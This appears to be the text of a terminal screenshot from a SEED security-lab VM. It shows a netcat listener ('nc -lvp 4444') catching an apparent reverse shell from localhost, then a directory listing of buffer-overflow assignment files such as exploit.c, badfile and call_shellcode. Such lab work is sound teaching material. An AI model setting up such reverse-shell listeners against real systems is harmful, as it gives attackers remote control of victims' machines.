 /bin/bash
/bin/bash 80x24
[04/28/21]seed@VM:~$ nc -lvp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from [127.0.0.1] port 4444 [tcp/*] accepted (family 2, sport 55452)
ls -l
total 120
-rwxrwxr-x 1 seed seed  8136 Apr 26 03:21 a.out
-rwxrwxr-x 1 seed seed  8008 Apr 11 23:20 asgm1_2021_servT1
-rw-rw-r-- 1 seed seed  1399 Apr  8 01:10 asgm1_2021_servT1.c
-rwxrwxr-x 1 seed seed 11004 Apr 26 03:52 asgm1_2021_servT4
-rw-rw-r-- 1 seed seed  1924 Apr 22 03:47 asgm1_2021_servT4.c
-rw-rw-r-- 1 seed seed   528 Apr 28 03:53 badfile
-rw-rw-r-- 1 seed seed    82 Apr 26 03:13 badfile2
-rwxrwxr-x 1 seed seed  8484 Apr  8 01:18 call_shellcode
-rw-rw-r-- 1 seed seed  1070 Apr  8 00:15 call_shellcode.c
-rwxrwxr-x 1 seed seed  7384 Apr 17 04:07 catenv
-rw-rw-r-- 1 seed seed   245 Apr 17 04:06 catenv.c
-rwxrwxr-x 1 seed seed  7672 Apr 28 03:53 exploit
-rw-rw-r-- 1 seed seed  1490 Apr 28 03:52 exploit.c
-rwxr-xr-x 1 seed seed  6034 Apr 14 23:51 msfinstall
-rw-rw-r-- 1 seed seed 12343 Apr  8 01:12 notes
-rw-rw-r-- 1 seed seed   119 Apr 28 20:19 peda-session-asgm1_2021_servT4.txt
-rw-rw-r-- 1 seed seed   149 Apr 28 20:19 peda-session-grep.txt
-rw-rw-r-- 1 seed seed   122 Apr  8 00:57 test